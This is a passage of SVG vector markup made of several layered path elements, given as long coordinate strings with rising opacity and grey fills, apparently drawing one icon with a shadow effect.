5.17744 73.0663 5.13242 72.7511 5.0874C72.6611 5.0874 72.571 5.04238 72.481 5.04238C72.1659 4.99736 71.8957 4.99736 71.5806 4.95234C71.4455 4.95234 71.3555 4.90732 71.2204 4.90732C70.8153 4.8623 70.3651 4.8623 69.9599 4.8623C69.5097 4.8623 69.1045 4.8623 68.6543 4.90732C68.5643 4.90732 68.4742 4.90732 68.3842 4.95234C68.0691 4.99736 67.7089 4.99736 67.3938 5.04238C67.3037 5.04238 67.2587 5.0874 67.1687 5.0874C66.8535 5.13242 66.4934 5.17744 66.1782 5.22246C66.1332 5.22246 66.0882 5.22246 66.0432 5.26748C65.683 5.3125 65.3679 5.40254 65.0077 5.49258H64.9627C64.6026 5.58262 64.2424 5.67266 63.9273 5.7627H63.8822C63.5671 5.85274 63.2069 5.9878 62.8918 6.12286C62.8468 6.16788 62.7567 6.16788 62.7117 6.2129C62.4416 6.30294 62.1715 6.43799 61.9014 6.57305C61.6313 6.70811 61.4062 6.84317 61.136 6.97823C61.091 7.02325 61.046 7.02325 61.001 7.06827C60.956 7.11329 60.9109 7.11329 60.8659 7.15831C60.6408 7.29337 60.3707 7.42843 60.1906 7.60851C60.0105 7.74357 59.8305 7.87862 59.6504 8.01368C58.1197 6.61807 56.2739 5.85274 54.8333 5.85274C54.7883 5.85274 54.7883 5.85274 54.7432 5.85274C53.4377 5.85274 52.4022 6.48301 51.952 7.56349C50.9616 9.85949 52.8074 13.6411 57.2643 18.5933V22.51C57.2643 22.2399 57.2643 22.0148 57.3094 21.7447C57.2643 21.9698 57.2643 22.2399 57.2643 22.51C57.2643 28.6777 61.6763 33.855 67.5288 34.9805V36.8713C66.1332 37.0964 64.8727 37.5016 63.8372 38.1319C62.2165 39.0773 61.3161 40.3378 61.3161 41.6434C61.3161 41.9585 61.3611 42.3187 61.4962 42.6338C61.4062 42.3187 61.3161 42.0036 61.3161 41.6434V42.5888C61.3161 43.8494 62.1715 45.1549 63.8372 46.1003C67.2137 48.0362 72.7061 48.0362 76.0826 46.1003C77.7933 45.1099 78.6037 43.8494 78.6037 42.5888V41.6434C78.6037 41.9585 78.5587 42.2737 78.4236 42.6338C78.5136 42.3187 78.6037 42.0036 78.6037 41.6434C78.6037 40.2928 77.7033 39.0773 76.0826 38.1319C75.0471 37.5466 73.7866 37.1414 72.391 36.8713V34.9805C74.1467 34.6653 75.7224 33.945 77.163 32.9996C77.2531 33.3148 77.3881 33.6299 77.5682 33.945C78.1535 34.8904 79.0989 35.4307 80.0893 35.4307C80.1794 35.4307 80.2694 35.4307 80.3594 35.4307C80.8997 35.3857 81.3499 34.8904 81.2598 34.3052C81.2148 33.7649 80.7196 33.3148 80.1343 33.4048C79.8192 33.4498 79.5041 33.1347 79.324 32.8646C79.0989 32.5044 79.0989 32.1442 79.1439 32.0542C79.1889 31.9642 79.4591 31.8291 80.1343 31.8741C84.9064 32.2343 86.4821 30.6136 86.9323 29.1729C87.6977 26.4267 85.0865 22.8702 82.6104 21.0244ZM53.7528 8.23878C53.7978 8.14874 53.9329 7.78858 54.6982 7.78858H54.7432C55.7337 7.78858 57.0392 8.37384 58.1647 9.36427C58.0297 9.54435 57.9396 9.67941 57.8496 9.85949C57.8496 9.90451 57.8046 9.90451 57.8046 9.94953C57.7145 10.1296 57.6245 10.3097 57.5795 10.4898C57.5795 10.5348 57.5345 10.5798 57.5345 10.6248C57.4894 10.8049 57.4444 10.985 57.3994 11.1651C57.3994 11.2101 57.3544 11.3001 57.3544 11.3451C57.3094 11.5702 57.3094 11.8404 57.3094 12.0655V15.3069C53.0775 10.2647 53.6628 8.46388 53.7528 8.23878ZM62.0364 43.7593C62.1265 43.8494 62.1715 43.9394 62.2615 44.0294C62.1715 43.8944 62.1265 43.8494 62.0364 43.7593ZM62.7117 44.4346C63.0269 44.7047 63.387 44.9298 63.7922 45.2C63.387 44.9749 63.0269 44.7047 62.7117 44.4346ZM65.8631 46.0553C65.593 45.9653 65.3229 45.9203 65.0978 45.8302C65.3679 45.9203 65.638 45.9653 65.8631 46.0553ZM68.2491 46.5505C68.7894 46.5956 69.3746 46.6406 69.9149 46.6406C70.5001 46.6406 71.0404 46.5956 71.5806 46.5505C70.4551 46.6856 69.3296 46.6856 68.2491 46.5505ZM72.2559 46.4605C72.571 46.4155 72.8862 46.3705 73.1563 46.2804C72.8862 46.3705 72.571 46.3705 72.2559 46.4605Z" fill="#EAEAEB"/>
<path opacity="0.1212" d="M83.8712 28.5427C83.556 29.5331 81.8903 30.0283 79.2792 29.8482C80.5397 28.0925 81.3501 25.9765 81.5302 23.6805C83.1959 25.2562 84.2764 27.3722 83.8712 28.5427ZM77.2083 43.084C77.2533 42.994 77.2983 42.8589 77.3433 42.7689C77.2983 42.9039 77.2533 42.994 77.2083 43.084ZM76.8931 43.5342C76.9382 43.4442 76.9832 43.3541 77.0282 43.3091C77.0282 43.3992 76.9832 43.4892 76.8931 43.5342ZM76.533 43.9844C76.623 43.8944 76.668 43.8494 76.713 43.7593C76.668 43.8494 76.623 43.9394 76.533 43.9844ZM75.0023 45.2C75.3625 44.9749 75.7226 44.7498 75.9927 44.5247C75.7226 44.7498 75.4075 44.9749 75.0023 45.2C74.8222 45.29 74.6421 45.38 74.4621 45.4701C74.6421 45.335 74.8672 45.29 75.0023 45.2ZM81.6202 21.0244V12.1555C81.6202 11.8854 81.5752 11.6603 81.5752 11.4352C81.5752 11.3902 81.5302 11.3451 81.5302 11.3001C81.4851 11.12 81.4401 10.8949 81.3951 10.7149C81.3951 10.6698 81.3501 10.6248 81.3501 10.6248C81.26 10.4447 81.17 10.2196 81.08 10.0396L81.0349 9.99455C80.8999 9.76945 80.7648 9.58937 80.6298 9.36427C80.4947 9.13918 80.3146 8.9591 80.0895 8.734C79.9094 8.55392 79.6844 8.32882 79.4593 8.14874C79.4142 8.10372 79.3692 8.10372 79.3692 8.0587C79.1891 7.87862 78.964 7.74356 78.7389 7.56349C78.5138 7.38341 78.2437 7.24835 78.0186 7.11329C77.9736 7.11329 77.9736 7.06827 77.9286 7.06827C77.8836 7.06827 77.8385 7.02325 77.8385 7.02325C77.5684 6.88819 77.2983 6.75313 77.0282 6.61807C76.7581 6.48301 76.488 6.39297 76.2178 6.25792C76.1728 6.2129 76.0828 6.2129 76.0378 6.16788C75.7226 6.03282 75.4075 5.94278 75.0923 5.80772C75.0473 5.80772 75.0473 5.80772 75.0023 5.7627C74.6872 5.67266 74.327 5.58262 73.9669 5.49258C73.9218 5.49258 73.9218 5.49258 73.8768 5.49258C73.5617 5.40254 73.2015 5.35752 72.8864 5.26748C72.8414 5.26748 72.7513 5.22246 72.7063 5.22246C72.3912 5.17744 72.076 5.13242 71.7609 5.0874C71.6708 5.0874 71.5808 5.04238 71.4908 5.04238C71.1756 4.99736 70.9055 4.99736 70.5904 4.95234C70.4553 4.95234 70.3653 4.90732 70.2302 4.90732C69.825 4.8623 69.3748 4.8623 68.9697 4.8623C68.5195 4.8623 68.1143 4.8623 67.6641 4.90732C67.5741 4.90732 67.484 4.90732 67.394 4.95234C67.0788 4.99736 66.7187 4.99736 66.4035 5.04238C66.3135 5.04238 66.2685 5.0874 66.1784 5.0874C65.8633 5.13242 65.5031 5.17744 65.188 5.22246C65.143 5.22246 65.098 5.22246 65.0529 5.26748C64.6928 5.3125 64.3777 5.40254 64.0175 5.49258H63.9725C63.6123 5.58262 63.2522 5.67266 62.937 5.7627H62.892C62.5769 5.85274 62.2167 5.9878 61.9016 6.12286C61.8566 6.16788 61.7665 6.16788 61.7215 6.2129C61.4514 6.30294 61.1813 6.43799 60.9111 6.57305C60.641 6.70811 60.4159 6.84317 60.1458 6.97823C60.1008 7.02325 60.0558 7.02325 60.0107 7.06827C59.9657 7.11329 59.9207 7.11329 59.8757 7.15831C59.6506 7.29337 59.3805 7.42843 59.2004 7.60851C59.0203 7.74357 58.8402 7.87862 58.6602 8.01368C57.1295 6.61807 55.2837 5.85274 53.843 5.85274C53.798 5.85274 53.798 5.85274 53.753 5.85274C52.4474 5.85274 51.412 6.48301 50.9618 7.56349C49.9713 9.85949 51.8172 13.6411 56.2741 18.5933V22.51C56.2741 22.2399 56.2741 22.0148 56.3191 21.7447C56.2741 21.9698 56.2741 22.2399 56.2741 22.51C56.2741 28.6777 60.686 33.855 66.5386 34.9805V36.8713C65.143 37.0964 63.8824 37.5016 62.847 38.1319C61.2263 39.0773 60.3259 40.3378 60.3259 41.6434C60.3259 41.9585 60.3709 42.3187 60.506 42.6338C60.4159 42.3187 60.3259 42.0036 60.3259 41.6434V42.5888C60.3259 43.8494 61.1813 45.1549 62.847 46.1003C66.2235 48.0362 71.7159 48.0362 75.0923 46.1003C76.8031 45.1099 77.6134 43.8494 77.6134 42.5888V41.6434C77.6134 41.9585 77.5684 42.2737 77.4334 42.6338C77.5234 42.3187 77.6134 42.0036 77.6134 41.6434C77.6134 40.2928 76.7131 39.0773 75.0923 38.1319C74.0569 37.5466 72.7963 37.1414 71.4007 36.8713V34.9805C73.1565 34.6653 74.7322 33.945 76.1728 32.9996C76.2629 33.3148 76.3979 33.6299 76.578 33.945C77.1633 34.8904 78.1087 35.4307 79.0991 35.4307C79.1891 35.4307 79.2792 35.4307 79.3692 35.4307C79.9095 35.3857 80.3596 34.8904 80.2696 34.3052C80.2246 33.7649 79.7294 33.3148 79.1441 33.4048C78.829 33.4498 78.5138 33.1347 78.3338 32.8646C78.1087 32.5044 78.1087 32.1442 78.1537 32.0542C78.1987 31.9642 78.4688 31.8291 79.1441 31.8741C83.9162 32.2343 85.4919 30.6136 85.9421 29.1729C86.7074 26.4267 84.0513 22.8702 81.6202 21.0244ZM52.7626 8.23878C52.8076 8.14874 52.9427 7.78858 53.708 7.78858H53.753C54.7434 7.78858 56.049 8.37384 57.1745 9.36427C57.0394 9.54435 56.9494 9.67941 56.8594 9.85949C56.8594 9.90451 56.8143 9.90451 56.8143 9.94953C56.7243 10.1296 56.6343 10.3097 56.5892 10.4898C56.5892 10.5348 56.5442 10.5798 56.5442 10.6248C56.4992 10.8049 56.4542 10.985 56.4092 11.1651C56.4092 11.2101 56.3641 11.3001 56.3641 11.3451C56.3191 11.5702 56.3191 11.8404 56.3191 12.0655V15.3069C52.0873 10.2647 52.6725 8.46388 52.7626 8.23878ZM61.0462 43.7593C61.1362 43.8494 61.1813 43.9394 61.2713 44.0294C61.1813 43.8944 61.1362 43.8494 61.0462 43.7593ZM60.506 42.8139C60.551 42.9039 60.596 42.994 60.641 43.084C60.551 42.994 60.551 42.9039 60.506 42.8139ZM60.7311 43.3091C60.7761 43.3992 60.8211 43.4892 60.8661 43.5342C60.8661 43.4892 60.8211 43.3992 60.7311 43.3091ZM61.7215 44.4346C62.0366 44.7047 62.3968 44.9298 62.802 45.2C62.3968 44.9749 62.0366 44.7047 61.7215 44.4346ZM64.8729 46.0553C64.6028 45.9653 64.3326 45.9203 64.1075 45.8302C64.3777 45.9203 64.6478 45.9653 64.8729 46.0553ZM67.2139 46.5505C67.7541 46.5956 68.3394 46.6406 68.8796 46.6406C69.4649 46.6406 70.0051 46.5956 70.5454 46.5505C69.4649 46.6856 68.3394 46.6856 67.2139 46.5505ZM71.2657 46.4605C71.5808 46.4155 71.8959 46.3705 72.1661 46.2804C71.8959 46.3705 71.5808 46.3705 71.2657 46.4605Z" fill="#E3E3E5"/>
<path opacity="0.1515" d="M82.8809 28.5427C82.5658 29.5331 80.9001 30.0283 78.2889 29.8482C79.5495 28.0925 80.3598 25.9765 80.5399 23.6805C82.2056 25.2562 83.2411 27.3722 82.8809 28.5427ZM76.173 43.084C76.218 42.994 76.2631 42.8589 76.3081 42.7689C76.2631 42.9039 76.218 42.994 76.173 43.084ZM75.9029 43.5342C75.9479 43.4442 75.9929 43.3541 76.038 43.3091C75.9929 43.3992 75.9479 43.4892 75.9029 43.5342ZM75.5427 43.9844C75.6328 43.8944 75.6778 43.8494 75.7228 43.7593C75.6778 43.8494 75.6328 43.9394 75.5427 43.9844ZM75.3627 44.1645C75.2726 44.2545 75.1826 44.3446 75.0925 44.4346C75.2276 44.3446 75.2726 44.2545 75.3627 44.1645ZM74.0121 45.2C74.3722 44.9749 74.7324 44.7498 75.0025 44.5247C74.7324 44.7498 74.4172 44.9749 74.0121 45.2C73.832 45.29 73.6519 45.38 73.4718 45.4701C73.6519 45.335 73.832 45.29 74.0121 45.2ZM80.63 21.0244V12.1555C80.63 11.8854 80.5849 11.6603 80.5849 11.4352C80.5849 11.3902 80.5399 11.3451 80.5399 11.3001C80.4949 11.12 80.4499 10.8949 80.4049 10.7149C80.4049 10.6698 80.3598 10.6248 80.3598 10.6248C80.2698 10.4447 80.1798 10.2196 80.0897 10.0396L80.0447 9.99455C79.9096 9.76945 79.7746 9.58937 79.6395 9.36427C79.5045 9.13918 79.3244 8.9591 79.0993 8.734C78.9192 8.55392 78.6941 8.32882 78.469 8.14874C78.424 8.10372 78.379 8.10372 78.379 8.0587C78.1989 7.87862 77.9738 7.74356 77.7487 7.56349C77.5236 7.38341 77.2535 7.24835 77.0284 7.11329C76.9834 7.11329 76.9834 7.06827 76.9383 7.06827C76.8933 7.06827 76.8483 7.02325 76.8483 7.02325C76.5782 6.88819 76.3081 6.75313 76.038 6.61807C75.7678 6.48301 75.4977 6.39297 75.2276 6.25792C75.1826 6.2129 75.0925 6.2129 75.0475 6.16788C74.7324 6.03282 74.4172 5.94278 74.1021 5.80772C74.0571 5.80772 74.0571 5.80772 74.0121 5.7627C73.6969 5.67266 73.3368 5.58262 72.9766 5.49258C72.9316 5.49258 72.9316 5.49258 72.8866 5.49258C72.5714 5.40254 72.2113 5.35752 71.8961 5.26748C71.8511 5.26748 71.7611 5.22246 71.7161 5.22246C71.4009 5.17744 71.0858 5.13242 70.7706 5.0874C70.6806 5.0874 70.5906 5.04238 70.5005 5.04238C70.1854 4.99736 69.9153 4.99736 69.6001 4.95234C69.4651 4.95234 69.375 4.90732 69.24 4.90732C68.8348 4.8623 68.3846 4.8623 67.9794 4.8623C67.5292 4.8623 67.1241 4.8623 66.6739 4.90732C66.5838 4.90732 66.4938 4.90732 66.4037 4.95234C66.0886 4.99736 65.7284 4.99736 65.4133 5.04238C65.3233 5.04238 65.2782 5.0874 65.1882 5.0874C64.8731 5.13242 64.5129 5.17744 64.1978 5.22246C64.1528 5.22246 64.1077 5.22246 64.0627 5.26748C63.7026 5.3125 63.3874 5.40254 63.0273 5.49258H62.9822C62.6221 5.58262 62.2619 5.67266 61.9468 5.7627H61.9018C61.5866 5.85274 61.2265 5.9878 60.9113 6.12286C60.8663 6.16788 60.7763 6.16788 60.7313 6.2129C60.4611 6.30294 60.191 6.43799 59.9209 6.57305C59.6508 6.70811 59.4257 6.84317 59.1556 6.97823C59.1105 7.02325 59.0655 7.02325 59.0205 7.06827C58.9755 7.11329 58.9305 7.11329 58.8854 7.15831C58.6604 7.29337 58.3902 7.42843 58.2102 7.60851C58.0301 7.74357 57.85 7.87862 57.6699 8.01368C56.1392 6.61807 54.2934 5.85274 52.8528 5.85274C52.8078 5.85274 52.8078 5.85274 52.7628 5.85274C51.4572 5.85274 50.4217 6.48301 49.9715 7.56349C48.9811 9.85949 50.8269 13.6411 55.2839 18.5933V22.51C55.2839 22.2399 55.2839 22.0148 55.3289 21.7447C55.2839 21.9698 55.2839 22.2399 55.2839 22.51C55.2839 28.6777 59.6958 33.855 65.5484 34.9805V36.8713C64.1528 37.0964 62.8922 37.5016 61.8567 38.1319C60.236 39.0773 59.3356 40.3378 59.3356 41.6434C59.3356 41.9585 59.3807 42.3187 59.5157 42.6338C59.4257 42.3187 59.3356 42.0036 59.3356 41.6434V42.5888C59.3356 43.8494 60.191 45.1549 61.8567 46.1003C65.2332 48.0362 70.7256 48.0362 74.1021 46.1003C75.8129 45.1099 76.6232 43.8494 76.6232 42.5888V41.6434C76.6232 41.9585 76.5782 42.2737 76.4431 42.6338C76.5332 42.3187 76.6232 42.0036 76.6232 41.6434C76.6232 40.2928 75.7228 39.0773 74.1021 38.1319C73.0667 37.5466 71.8061 37.1414 70.4105 36.8713V34.9805C72.1663 34.6653 73.7419 33.945 75.1826 32.9996C75.2726 33.3148 75.4077 33.6299 75.5878 33.945C76.173 34.8904 77.1184 35.4307 78.1089 35.4307C78.1989 35.4307 78.2889 35.4307 78.379 35.4307C78.9192 35.3857 79.3694 34.8904 79.2794 34.3052C79.2344 33.7649 78.7391 33.3148 78.1539 33.4048C77.8387 33.4498 77.5236 33.1347 77.3435 32.8646C77.1184 32.5044 77.1184 32.1442 77.1634 32.0542C77.2085 31.9642 77.4786 31.8291 78.1539 31.8741C82.926 32.2343 84.5017 30.6136 84.9519 29.1729C85.7172 26.4267 83.061 22.8702 80.63 21.0244ZM51.7273 8.23878C51.7723 8.14874 51.9074 7.78858 52.6727 7.78858H52.7177C53.7082 7.78858 55.0138 8.37384 56.1392 9.36427C56.0042 9.54435 55.9141 9.67941 55.8241 9.85949C55.8241 9.90451 55.7791 9.90451 55.7791 9.94953C55.689 10.1296 55.599 10.3097 55.554 10.4898C55.554 10.5348 55.509 10.5798 55.509 10.6248C55.464 10.8049 55.4189 10.985 55.3739 11.1651C55.3739 11.2101 55.3289 11.3001 55.3289 11.3451C55.2839 11.5702 55.2839 11.8404 55.2839 12.0655V15.3069C51.097 10.2647 51.6373 8.46388 51.7273 8.23878ZM60.056 43.7593C60.146 43.8494 60.191 43.9394 60.2811 44.0294C60.191 43.8944 60.101 43.8494 60.056 43.7593ZM59.5157 42.8139C59.5607 42.9039 59.6058 42.994 59.6508 43.084C59.5607 42.994 59.5157 42.9039 59.5157 42.8139ZM60.7313 44.4346C61.0464 44.7047 61.4066 44.9298 61.8117 45.2C61.3615 44.9749 61.0464 44.7047 60.7313 44.4346ZM60.3711 44.1195C60.4611 44.2095 60.5512 44.3446 60.6862 44.4346C60.5962 44.3446 60.5062 44.2095 60.3711 44.1195ZM66.2237 46.5505C66.7639 46.5956 67.3492 46.6406 67.8894 46.6406C68.4746 46.6406 69.0149 46.5956 69.5551 46.5505C68.4746 46.6856 67.3492 46.6856 66.2237 46.5505ZM70.2754 46.4605C70.5906 46.4155 70.9057 46.3705 71.1758 46.2804C70.9057 46.3705 70.5906 46.3705 70.2754 46.4605Z" fill="#DCDCDE"/>
<path opacity="0.1818" d="M81.8908 28.5427C81.5757 29.5331 79.9099 30.0283 77.2988 29.8482C78.5594 28.0925 79.3697 25.9765 79.5498 23.6805C81.1705 25.2562 82.251 27.3722 81.8908 28.5427ZM75.1829 43.084C75.2279 42.994 75.2729 42.8589 75.3179 42.7689C75.2729 42.9039 75.2279 42.994 75.1829 43.084ZM74.9128 43.5342C74.9578 43.4442 75.0028 43.3541 75.0478 43.3091C75.0028 43.3992 74.9578 43.4892 74.9128 43.5342ZM74.5526 43.9844C74.6426 43.8944 74.6877 43.8494 74.7327 43.7593C74.6877 43.8494 74.5976 43.9394 74.5526 43.9844ZM73.0219 45.2C72.8418 45.29 72.6618 45.38 72.4817 45.4701C72.6618 45.335 72.8418 45.29 73.0219 45.2ZM70.996 46.0553C71.2211 45.9653 71.4913 45.9203 71.7164 45.8302C71.4462 45.9203 71.2211 45.9653 70.996 46.0553ZM79.5948 21.0244V12.1555C79.5948 11.8854 79.5498 11.6603 79.5498 11.4352C79.5498 11.3902 79.5048 11.3451 79.5048 11.3001C79.4597 11.12 79.4147 10.8949 79.3697 10.7149C79.3697 10.6698 79.3247 10.6248 79.3247 10.6248C79.2346 10.4447 79.1446 10.2196 79.0546 10.0396L79.0095 9.99455C78.8745 9.76945 78.7394 9.58937 78.6044 9.36427C78.4693 9.13918 78.2892 8.9591 78.0641 8.734C77.8841 8.55392 77.659 8.32882 77.4339 8.14874C77.3888 8.10372 77.3438 8.10372 77.3438 8.0587C77.1637 7.87862 76.9386 7.74356 76.7135 7.56349C76.4884 7.38341 76.2183 7.24835 75.9932 7.11329C75.9482 7.11329 75.9482 7.06827 75.9032 7.06827C75.8582 7.06827 75.8131 7.02325 75.8131 7.02325C75.543 6.88819 75.2729 6.75313 75.0028 6.61807C74.7327 6.48301 74.4626 6.39297 74.1924 6.25792C74.1474 6.2129 74.0574 6.2129 74.0124 6.16788C73.6972 6.03282 73.3821 5.94278 73.067 5.80772C73.0219 5.80772 73.0219 5.80772 72.9769 5.7627C72.6618 5.67266 72.3016 5.58262 71.9415 5.49258C71.8964 5.49258 71.8964 5.49258 71.8514 5.49258C71.5363 5.40254 71.1761 5.35752 70.861 5.26748C70.816 5.26748 70.7259 5.22246 70.6809 5.22246C70.3658 5.17744 70.0506 5.13242 69.7355 5.0874C69.6454 5.0874 69.5554 5.04238 69.4654 5.04238C69.1502 4.99736 68.8801 4.99736 68.565 4.95234C68.4299 4.95234 68.3399 4.90732 68.2048 4.90732C67.7996 4.8623 67.3494 4.8623 66.9443 4.8623C66.4941 4.8623 66.0889 4.8623 65.6387 4.90732C65.5487 4.90732 65.4586 4.90732 65.3686 4.95234C65.0534 4.99736 64.6933 4.99736 64.3781 5.04238C64.2881 5.04238 64.2431 5.0874 64.153 5.0874C63.8379 5.13242 63.4778 5.17744 63.1626 5.22246C63.1176 5.22246 63.0726 5.22246 63.0276 5.26748C62.6674 5.3125 62.3523 5.40254 61.9921 5.49258H61.9471C61.5869 5.58262 61.2268 5.67266 60.9116 5.7627H60.8666C60.5515 5.85274 60.1913 5.9878 59.8762 6.12286C59.8312 6.16788 59.7411 6.16788 59.6961 6.2129C59.426 6.30294 59.1559 6.43799 58.8857 6.57305C58.6156 6.70811 58.3905 6.84317 58.1204 6.97823C58.0754 7.02325 58.0304 7.02325 57.9854 7.06827C57.9403 7.11329 57.8953 7.11329 57.8503 7.15831C57.6252 7.29337 57.3551 7.42843 57.175 7.60851C56.9949 7.74357 56.8148 7.87862 56.6348 8.01368C55.1041 6.61807 53.2583 5.85274 51.8177 5.85274C51.7726 5.85274 51.7726 5.85274 51.7276 5.85274C50.422 5.85274 49.3866 6.48301 48.9364 7.56349C47.946 9.85949 49.7918 13.6411 54.2487 18.5933V22.51C54.2487 22.2399 54.2487 22.0148 54.2937 21.7447C54.2487 21.9698 54.2487 22.2399 54.2487 22.51C54.2487 28.6777 58.6606 33.855 64.5132 34.9805V36.8713C63.1176 37.0964 61.857 37.5016 60.8216 38.1319C59.2009 39.0773 58.3005 40.3378 58.3005 41.6434C58.3005 41.9585 58.3455 42.3187 58.4806 42.6338C58.3905 42.3187 58.3005 42.0036 58.3005 41.6434V42.5888C58.3005 43.8494 59.1559 45.1549 60.8216 46.1003C64.1981 48.0362 69.6905 48.0362 73.067 46.1003C74.7777 45.1099 75.588 43.8494 75.588 42.5888V41.6434C75.588 41.9585 75.543 42.2737 75.408 42.6338C75.498 42.3187 75.588 42.0036 75.588 41.6434C75.588 40.2928 74.6877 39.0773 73.067 38.1319C72.0315 37.5466 70.7709 37.1414 69.3753 36.8713V34.9805C71.1311 34.6653 72.7068 33.945 74.1474 32.9996C74.2375 33.3148 74.3725 33.6299 74.5526 33.945C75.1379 34.8904 76.0833 35.4307 77.0737 35.4307C77.1637 35.4307 77.2538 35.4307 77.3438 35.4307C77.8841 35.3857 78.3343 34.8904 78.2442 34.3052C78.1992 33.7649 77.704 33.3148 77.1187 33.4048C76.8036 33.4498 76.4884 33.1347 76.3084 32.8646C76.0833 32.5044 76.0833 32.1442 76.1283 32.0542C76.1733 31.9642 76.4434 31.8291 77.1187 31.8741C81.8908 32.2343 83.4665 30.6136 83.9167 29.1729C84.727 26.4267 82.0709 22.8702 79.5948 21.0244ZM50.7372 8.23878C50.7822 8.14874 50.9173 7.78858 51.6826 7.78858H51.7276C52.718 7.78858 54.0236 8.37384 55.1491 9.36427C55.0141 9.54435 54.924 9.67941 54.834 9.85949C54.834 9.90451 54.789 9.90451 54.789 9.94953C54.6989 10.1296 54.6089 10.3097 54.5639 10.4898C54.5639 10.5348 54.5188 10.5798 54.5188 10.6248C54.4738 10.8049 54.4288 10.985 54.3838 11.1651C54.3838 11.2101 54.3388 11.3001 54.3388 11.3451C54.2937 11.5702 54.2937 11.8404 54.2937 12.0655V15.3069C50.0619 10.2647 50.6471 8.46388 50.7372 8.23878ZM64.5132 46.4155C64.1981 46.3705 63.8829 46.3254 63.6128 46.2354C63.928 46.3254 64.2431 46.3705 64.5132 46.4155ZM59.0658 43.7593C59.1559 43.8494 59.2009 43.9394 59.2909 44.0294C59.2009 43.8944 59.1108 43.8494 59.0658 43.7593ZM59.7411 44.4346C60.0563 44.7047 60.4164 44.9298 60.8216 45.2C60.3714 44.9749 60.0112 44.7047 59.7411 44.4346ZM59.381 44.1195C59.471 44.2095 59.561 44.3446 59.6961 44.4346C59.6061 44.3446 59.471 44.2095 59.381 44.1195ZM65.2335 46.5505C65.7738 46.5956 66.359 46.6406 66.8993 46.6406C67.4845 46.6406 68.0247 46.5956 68.565 46.5505C67.4845 46.6856 66.314 46.6856 65.2335 46.5505ZM69.2853 46.4605C69.6004 46.4155 69.9156 46.3705 70.1857 46.2804C69.8705 46.3705 69.5554 46.3705 69.2853 46.4605Z" fill="#D5D5D8"/>
<path opacity="0.2121" d="M80.8556 28.5427C80.5404 29.5331 78.8747 30.0283 76.2635 29.8482C77.5241 28.0925 78.3344 25.9765 78.5145 23.6805C80.1803 25.2562 81.2607 27.3722 80.8556 28.5427ZM74.1926 43.084C74.2377 42.994 74.2827 42.8589 74.3277 42.7689C74.2827 42.9039 74.2377 42.994 74.1926 43.084ZM73.9225 43.5342C73.9675 43.4442 74.0126 43.3541 74.0576 43.3091C74.0126 43.3992 73.9675 43.4892 73.9225 43.5342ZM73.5624 43.9844C73.6524 43.8944 73.6974 43.8494 73.7424 43.7593C73.6524 43.8494 73.6074 43.9394 73.5624 43.9844ZM72.0317 45.2C72.3919 44.9749 72.752 44.7498 73.0221 44.5247C72.707 44.7498 72.3919 44.9749 72.0317 45.2C71.8516 45.29 71.6715 45.38 71.4915 45.4701C71.6715 45.335 71.8516 45.29 72.0317 45.2ZM69.9608 46.0553C70.1859 45.9653 70.456 45.9203 70.6811 45.8302C70.456 45.9203 70.2309 45.9653 69.9608 46.0553ZM78.6046 21.0244V12.1555C78.6046 11.8854 78.5595 11.6603 78.5595 11.4352C78.5595 11.3902 78.5145 11.3451 78.5145 11.3001C78.4695 11.12 78.4245 10.8949 78.3795 10.7149C78.3795 10.6698 78.3345 10.6248 78.3345 10.6248C78.2444 10.4447 78.1544 10.2196 78.0643 10.0396L78.0193 9.99455C77.8843 9.76945 77.7492 9.58937 77.6141 9.36427C77.4791 9.13918 77.299 8.9591 77.0739 8.734C76.8938 8.55392 76.6687 8.32882 76.4436 8.14874C76.3986 8.10372 76.3536 8.10372 76.3536 8.0587C76.1735 7.87862 75.9484 7.74356 75.7233 7.56349C75.4982 7.38341 75.2281 7.24835 75.003 7.11329C74.958 7.11329 74.958 7.06827 74.913 7.06827C74.8679 7.06827 74.8229 7.02325 74.8229 7.02325C74.5528 6.88819 74.2827 6.75313 74.0126 6.61807C73.7424 6.48301 73.4723 6.39297 73.2022 6.25792C73.1572 6.2129 73.0671 6.2129 73.0221 6.16788C72.707 6.03282 72.3919 5.94278 72.0767 5.80772C72.0317 5.80772 72.0317 5.80772 71.9867 5.7627C71.6715 5.67266 71.3114 5.58262 70.9512 5.49258C70.9062 5.49258 70.9062 5.49258 70.8612 5.49258C70.546 5.40254 70.1859 5.35752 69.8707 5.26748C69.8257 5.26748 69.7357 5.22246 69.6907 5.22246C69.3755 5.17744 69.0604 5.13242 68.7453 5.0874C68.6552 5.0874 68.5652 5.04238 68.4751 5.04238C68.16 4.99736 67.8899 4.99736 67.5747 4.95234C67.4397 4.95234 67.3496 4.90732 67.2146 4.90732C66.8094 4.8623 66.3592 4.8623 65.954 4.8623C65.5038 4.8623 65.0987 4.8623 64.6485 4.90732C64.5584 4.90732 64.4684 4.90732 64.3783 4.95234C64.0632 4.99736 63.7031 4.99736 63.3879 5.04238C63.2979 5.04238 63.2529 5.0874 63.1628 5.0874C62.8477 5.13242 62.4875 5.17744 62.1724 5.22246C62.1274 5.22246 62.0823 5.22246 62.0373 5.26748C61.6772 5.3125 61.362 5.40254 61.0019 5.49258H60.9568C60.5967 5.58262 60.2365 5.67266 59.9214 5.7627H59.8764C59.5612 5.85274 59.2011 5.9878 58.8859 6.12286C58.8409 6.16788 58.7509 6.16788 58.7059 6.2129C58.4357 6.30294 58.1656 6.43799 57.8955 6.57305C57.6254 6.70811 57.4003 6.84317 57.1302 6.97823C57.0852 7.02325 57.0401 7.02325 56.9951 7.06827C56.9501 7.11329 56.9051 7.11329 56.8601 7.15831C56.635 7.29337 56.3648 7.42843 56.1848 7.60851C56.0047 7.74357 55.8246 7.87862 55.6445 8.01368C54.1139 6.61807 52.268 5.85274 50.8274 5.85274C50.7824 5.85274 50.7824 5.85274 50.7374 5.85274C49.4318 5.85274 48.3964 6.48301 47.9462 7.56349C46.9557 9.85949 48.8015 13.6411 53.2585 18.5933V22.51C53.2585 22.2399 53.2585 22.0148 53.3035 21.7447C53.2585 21.9698 53.2585 22.2399 53.2585 22.51C53.2585 28.6777 57.6704 33.855 63.523 34.9805V36.8713C62.1274 37.0964 60.8668 37.5016 59.8314 38.1319C58.2106 39.0773 57.3103 40.3378 57.3103 41.6434C57.3103 41.9585 57.3553 42.3187 57.4903 42.6338C57.4003 42.3187 57.3103 42.0036 57.3103 41.6434V42.5888C57.3103 43.8494 58.1656 45.1549 59.8314 46.1003C63.2078 48.0362 68.7002 48.0362 72.0767 46.1003C73.7875 45.1099 74.5978 43.8494 74.5978 42.5888V41.6434C74.5978 41.9585 74.5528 42.2737 74.4177 42.6338C74.5078 42.3187 74.5978 42.0036 74.5978 41.6434C74.5978 40.2928 73.6974 39.0773 72.0767 